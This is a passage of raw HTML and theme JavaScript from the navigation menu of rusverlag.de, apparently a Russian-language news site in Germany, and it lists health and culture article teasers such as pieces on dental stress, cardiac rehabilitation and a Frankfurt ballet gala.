class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2024\/05\/20\/103797\/200547.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0421\u0442\u0440\u0435\u0441\u0441 \u0438 \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435 \u0437\u0443\u0431\u043e\u0432: \u043a\u0430\u043a \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u043d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u043e\u0435 \u0432\u043b\u0438\u044f\u043d\u0438\u0435\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/06\/\u00a9-motortion-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/06\/\u00a9-motortion-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/06\/\u00a9-motortion-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u0442\u0440\u0435\u0441\u0441 \u0438 \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435 \u0437\u0443\u0431\u043e\u0432: \u043a\u0430\u043a \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u043d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u043e\u0435 \u0432\u043b\u0438\u044f\u043d\u0438\u0435\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2024\/05\/20\/103797\/200547.html\"  rel=\"bookmark\" title=\"\u0421\u0442\u0440\u0435\u0441\u0441 \u0438 \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435 \u0437\u0443\u0431\u043e\u0432: \u043a\u0430\u043a \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u043d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u043e\u0435 \u0432\u043b\u0438\u044f\u043d\u0438\u0435\">\u0421\u0442\u0440\u0435\u0441\u0441 \u0438 \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435 \u0437\u0443\u0431\u043e\u0432: \u043a\u0430\u043a \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u043d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u043e\u0435 \u0432\u043b\u0438\u044f\u043d\u0438\u0435<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2020\/11\/03\/77420\/0311-2.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0430\u044f \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u044f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2020\/11\/\u00a9-alfa27-AdobeStock-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2020\/11\/\u00a9-alfa27-AdobeStock-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2020\/11\/\u00a9-alfa27-AdobeStock-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0430\u044f \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u044f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2020\/11\/03\/77420\/0311-2.html\"  rel=\"bookmark\" title=\"\u041f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0430\u044f \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u044f\">\u041f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0430\u044f \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u044f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19" id="tdi_20" data-td_block_id="tdi_19" data-td_filter_value="" href="https://rusverlag.de/category/%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5" data-wpel-link="internal">All</a><a class="mega-menu-sub-cat-tdi_19" id="tdi_21" data-td_block_id="tdi_19" data-td_filter_value="15730" href="https://rusverlag.de/category/%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5/%d0%b3%d0%b5%d1%80%d0%b8%d0%b0%d1%82%d1%80%d0%b8%d1%8f" data-wpel-link="internal">Гериатрия</a><a class="mega-menu-sub-cat-tdi_19" id="tdi_22" data-td_block_id="tdi_19" data-td_filter_value="15732" href="https://rusverlag.de/category/%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5/%d0%be%d0%b1%d1%80%d0%b0%d0%b7-%d0%b6%d0%b8%d0%b7%d0%bd%d0%b8" data-wpel-link="internal">Образ жизни</a><a class="mega-menu-sub-cat-tdi_19" id="tdi_23" data-td_block_id="tdi_19" data-td_filter_value="15728" href="https://rusverlag.de/category/%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5/%d0%be%d0%b1%d1%89%d0%b0%d1%8f-%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d0%b0" data-wpel-link="internal">Общая медицина</a><a class="mega-menu-sub-cat-tdi_19" id="tdi_24" data-td_block_id="tdi_19" data-td_filter_value="15731" href="https://rusverlag.de/category/%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5/%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b8-%d0%b4%d0%b8%d0%b5%d1%82%d0%b0" data-wpel-link="internal">Питание и диета</a><a class="mega-menu-sub-cat-tdi_19" id="tdi_25" data-td_block_id="tdi_19" data-td_filter_value="15735" href="https://rusverlag.de/category/%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5/%d0%bf%d1%81%d0%b8%d1%85%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f" data-wpel-link="internal">Психология</a><a class="mega-menu-sub-cat-tdi_19" id="tdi_26" data-td_block_id="tdi_19" data-td_filter_value="15729" href="https://rusverlag.de/category/%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5/%d1%81%d1%82%d0%be%d0%bc%d0%b0%d1%82%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f" data-wpel-link="internal">Стоматология</a></div></div><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rusverlag.de/2025/12/06/118669/061254.html"  rel="bookmark" class="td-image-wrap " title="Ошибочные назначения терапии от рака груди: 34 пациентки пострадали" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2019/06/serhiibobyk-Fotolia.com_-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2019/06/serhiibobyk-Fotolia.com_-100x70.jpg 100w, https://rusverlag.de/wp-content/uploads/2019/06/serhiibobyk-Fotolia.com_-356x245.jpg 356w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ошибочные назначения терапии от рака груди: 34 пациентки пострадали" data-lazy-src="https://rusverlag.de/wp-content/uploads/2019/06/serhiibobyk-Fotolia.com_-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2019/06/serhiibobyk-Fotolia.com_-218x150.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2019/06/serhiibobyk-Fotolia.com_-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2019/06/serhiibobyk-Fotolia.com_-100x70.jpg 100w, https://rusverlag.de/wp-content/uploads/2019/06/serhiibobyk-Fotolia.com_-356x245.jpg 356w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ошибочные назначения терапии от рака груди: 34 пациентки пострадали" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/12/06/118669/061254.html" rel="bookmark" title="Ошибочные назначения терапии от рака груди: 34 пациентки пострадали" data-wpel-link="internal">Ошибочные назначения терапии от рака груди: 34 пациентки пострадали</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rusverlag.de/2025/11/17/118269/17841.html"  rel="bookmark" class="td-image-wrap " title="Самые заразные болезни планеты: до сих пор непобежденные" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2025/11/©-AndrewLozovyi-Depositphotos-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2025/11/©-AndrewLozovyi-Depositphotos-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Самые заразные болезни планеты: до сих пор непобежденные" data-lazy-src="https://rusverlag.de/wp-content/uploads/2025/11/©-AndrewLozovyi-Depositphotos-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2025/11/©-AndrewLozovyi-Depositphotos-218x150.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2025/11/©-AndrewLozovyi-Depositphotos-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2025/11/©-AndrewLozovyi-Depositphotos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Самые заразные болезни планеты: до сих пор непобежденные" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/11/17/118269/17841.html" rel="bookmark" title="Самые заразные болезни планеты: до сих пор непобежденные" data-wpel-link="internal">Самые заразные болезни планеты: до сих пор непобежденные</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rusverlag.de/2025/11/16/118248/168547.html"  rel="bookmark" class="td-image-wrap " title="Новая «магия» для зрелых женщин: тестостерон как эликсир молодости или опасный миф?" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2025/11/©-transurfer-Depositphotos-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2025/11/©-transurfer-Depositphotos-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Новая «магия» для зрелых женщин: тестостерон как эликсир молодости или опасный миф?" data-lazy-src="https://rusverlag.de/wp-content/uploads/2025/11/©-transurfer-Depositphotos-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2025/11/©-transurfer-Depositphotos-218x150.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2025/11/©-transurfer-Depositphotos-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2025/11/©-transurfer-Depositphotos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Новая «магия» для зрелых женщин: тестостерон как эликсир молодости или опасный миф?" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/11/16/118248/168547.html" rel="bookmark" title="Новая «магия» для зрелых женщин: тестостерон как эликсир молодости или опасный миф?" data-wpel-link="internal">Новая «магия» для зрелых женщин: тестостерон как эликсир молодости или опасный&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rusverlag.de/2025/11/15/118224/15854-2.html"  rel="bookmark" class="td-image-wrap " title="Всё о кардиореабилитации" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2025/11/©-AllaSerebrina-Depositphotos-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2025/11/©-AllaSerebrina-Depositphotos-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Всё о кардиореабилитации" data-lazy-src="https://rusverlag.de/wp-content/uploads/2025/11/©-AllaSerebrina-Depositphotos-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2025/11/©-AllaSerebrina-Depositphotos-218x150.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2025/11/©-AllaSerebrina-Depositphotos-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2025/11/©-AllaSerebrina-Depositphotos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Всё о кардиореабилитации" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/11/15/118224/15854-2.html" rel="bookmark" title="Всё о кардиореабилитации" data-wpel-link="internal">Всё о кардиореабилитации</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-70453"><a href="https://rusverlag.de/category/%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b0" data-wpel-link="internal">Культура</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_27 td_with_ajax_pagination td-pb-border-top td_block_template_10 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_27" ><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15712","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "3";
block_tdi_27.block_type = "td_block_mega_menu";
block_tdi_27.post_count = "4";
block_tdi_27.found_posts = "1483";
block_tdi_27.header_color = "";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "371";
tdBlocksArray.push(block_tdi_27);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_27));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/11\/14\/118324\/1354-8.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0411\u0430\u043b\u0435\u0442, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c: Ballet Brilliance Gala \u0432\u043e \u0424\u0440\u0430\u043d\u043a\u0444\u0443\u0440\u0442\u0435\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/11\/ballet-5-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/11\/ballet-5-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/11\/ballet-5-100x70.jpg 100w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/11\/ballet-5-700x486.jpg 700w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0411\u0430\u043b\u0435\u0442, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c: Ballet Brilliance Gala \u0432\u043e \u0424\u0440\u0430\u043d\u043a\u0444\u0443\u0440\u0442\u0435\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/11\/14\/118324\/1354-8.html\"  rel=\"bookmark\" title=\"\u0411\u0430\u043b\u0435\u0442, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c: Ballet Brilliance Gala \u0432\u043e \u0424\u0440\u0430\u043d\u043a\u0444\u0443\u0440\u0442\u0435\">\u0411\u0430\u043b\u0435\u0442, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c: Ballet Brilliance Gala \u0432\u043e \u0424\u0440\u0430\u043d\u043a\u0444\u0443\u0440\u0442\u0435<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/11\/13\/118191\/13634.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Buchmesse-2025: \u041f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u043a\u043d\u0438\u0433\u0438\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/11\/S_7534-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/11\/S_7534-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/11\/S_7534-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Buchmesse-2025: \u041f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u043a\u043d\u0438\u0433\u0438\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/11\/13\/118191\/13634.html\"  rel=\"bookmark\" title=\"Buchmesse-2025: \u041f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u043a\u043d\u0438\u0433\u0438\">Buchmesse-2025: \u041f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u043a\u043d\u0438\u0433\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/11\/04\/118018\/3984.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0412\u0430\u043c \u043d\u0430\u0445\u0430\u043c\u044f\u0442 \u2014 \u0438 \u0432\u044b \u0431\u0443\u0434\u0435\u0442\u0435 \u0441\u0447\u0430\u0441\u0442\u043b\u0438\u0432\u044b: \u043d\u043e\u0432\u044b\u0439 \u043c\u0443\u0437\u0435\u0439\u043d\u044b\u0439 \u0444\u043e\u0440\u043c\u0430\u0442 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2020\/01\/jotily-AdobeStock-218x150.jpeg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2020\/01\/jotily-AdobeStock-218x150.jpeg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2020\/01\/jotily-AdobeStock-100x70.jpeg 100w, https:\/\/rusverlag.de\/wp-content\/uploads\/2020\/01\/jotily-AdobeStock-356x245.jpeg 356w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0412\u0430\u043c \u043d\u0430\u0445\u0430\u043c\u044f\u0442 \u2014 \u0438 \u0432\u044b \u0431\u0443\u0434\u0435\u0442\u0435 \u0441\u0447\u0430\u0441\u0442\u043b\u0438\u0432\u044b: \u043d\u043e\u0432\u044b\u0439 \u043c\u0443\u0437\u0435\u0439\u043d\u044b\u0439 \u0444\u043e\u0440\u043c\u0430\u0442 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/11\/04\/118018\/3984.html\"  rel=\"bookmark\" title=\"\u0412\u0430\u043c \u043d\u0430\u0445\u0430\u043c\u044f\u0442 \u2014 \u0438 \u0432\u044b \u0431\u0443\u0434\u0435\u0442\u0435 \u0441\u0447\u0430\u0441\u0442\u043b\u0438\u0432\u044b: \u043d\u043e\u0432\u044b\u0439 \u043c\u0443\u0437\u0435\u0439\u043d\u044b\u0439 \u0444\u043e\u0440\u043c\u0430\u0442 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438!\">\u0412\u0430\u043c \u043d\u0430\u0445\u0430\u043c\u044f\u0442 \u2014 \u0438 \u0432\u044b \u0431\u0443\u0434\u0435\u0442\u0435 \u0441\u0447\u0430\u0441\u0442\u043b\u0438\u0432\u044b: \u043d\u043e\u0432\u044b\u0439 \u043c\u0443\u0437\u0435\u0439\u043d\u044b\u0439 \u0444\u043e\u0440\u043c\u0430\u0442 \u0432...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/10\/20\/117573\/20698.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0413\u043e\u043b\u043b\u0438\u0432\u0443\u0434 \u043c\u0435\u043d\u044f\u0435\u0442 \u0438\u043c\u0438\u0434\u0436\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/10\/\u00a9-HayDmitriy-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/10\/\u00a9-HayDmitriy-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/10\/\u00a9-HayDmitriy-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0413\u043e\u043b\u043b\u0438\u0432\u0443\u0434 \u043c\u0435\u043d\u044f\u0435\u0442 \u0438\u043c\u0438\u0434\u0436\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/10\/20\/117573\/20698.html\"  rel=\"bookmark\" title=\"\u0413\u043e\u043b\u043b\u0438\u0432\u0443\u0434 \u043c\u0435\u043d\u044f\u0435\u0442 \u0438\u043c\u0438\u0434\u0436\">\u0413\u043e\u043b\u043b\u0438\u0432\u0443\u0434 \u043c\u0435\u043d\u044f\u0435\u0442 \u0438\u043c\u0438\u0434\u0436<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_27","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_27));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/06\/30\/113295\/30695-2.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0412\u043e \u0424\u0440\u0430\u043d\u043a\u0444\u0443\u0440\u0442\u0435 \u043f\u0440\u043e\u0448\u0451\u043b \u0447\u0435\u043c\u043f\u0438\u043e\u043d\u0430\u0442 \u0415\u0432\u0440\u043e\u043f\u044b \u043f\u043e \u0442\u0440\u0438\u0430\u0442\u043b\u043e\u043d\u0443\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/06\/\u00a9-arash-karimzadeh-Freepik--218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/06\/\u00a9-arash-karimzadeh-Freepik--218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/06\/\u00a9-arash-karimzadeh-Freepik--100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0412\u043e \u0424\u0440\u0430\u043d\u043a\u0444\u0443\u0440\u0442\u0435 \u043f\u0440\u043e\u0448\u0451\u043b \u0447\u0435\u043c\u043f\u0438\u043e\u043d\u0430\u0442 \u0415\u0432\u0440\u043e\u043f\u044b \u043f\u043e \u0442\u0440\u0438\u0430\u0442\u043b\u043e\u043d\u0443\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/06\/30\/113295\/30695-2.html\"  rel=\"bookmark\" title=\"\u0412\u043e \u0424\u0440\u0430\u043d\u043a\u0444\u0443\u0440\u0442\u0435 \u043f\u0440\u043e\u0448\u0451\u043b \u0447\u0435\u043c\u043f\u0438\u043e\u043d\u0430\u0442 \u0415\u0432\u0440\u043e\u043f\u044b \u043f\u043e \u0442\u0440\u0438\u0430\u0442\u043b\u043e\u043d\u0443\">\u0412\u043e \u0424\u0440\u0430\u043d\u043a\u0444\u0443\u0440\u0442\u0435 \u043f\u0440\u043e\u0448\u0451\u043b \u0447\u0435\u043c\u043f\u0438\u043e\u043d\u0430\u0442 \u0415\u0432\u0440\u043e\u043f\u044b \u043f\u043e \u0442\u0440\u0438\u0430\u0442\u043b\u043e\u043d\u0443<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/06\/23\/112968\/2384.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0435 \u0433\u043e\u0440\u043e\u0434\u0430 \u0445\u043e\u0442\u044f\u0442 \u043f\u0440\u043e\u0432\u0435\u0441\u0442\u0438 \u041e\u043b\u0438\u043c\u043f\u0438\u0439\u0441\u043a\u0438\u0435 \u0438\u0433\u0440\u044b \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438\" ><img width=\"218\" 